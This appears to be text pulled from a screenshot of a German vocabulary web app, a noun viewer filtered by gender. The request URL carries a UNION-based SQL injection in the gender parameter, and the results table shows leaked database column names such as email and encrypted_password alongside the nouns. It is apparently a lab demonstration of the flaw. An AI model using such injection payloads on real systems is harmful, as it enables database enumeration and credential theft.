 /noun_viewer?gender='+OR+1=1+UNION+SELECT+column_name,NULL,NULL+FROM+informa
Select Noun gender
masculine Filter
Results:
Gender Noun Definition
confirmation_sent_at
confirmation_token
confirmed_at
created_at
email
encrypted_password
feminine Karotte carrot
feminine Katze cat
feminine Küche kitchen
feminine Nudel noodle
feminine Treppe stairs
feminine Dusche shower
feminine Hose pants
feminine Cousine female cousin
feminine Wohnung apartment
feminine Frau woman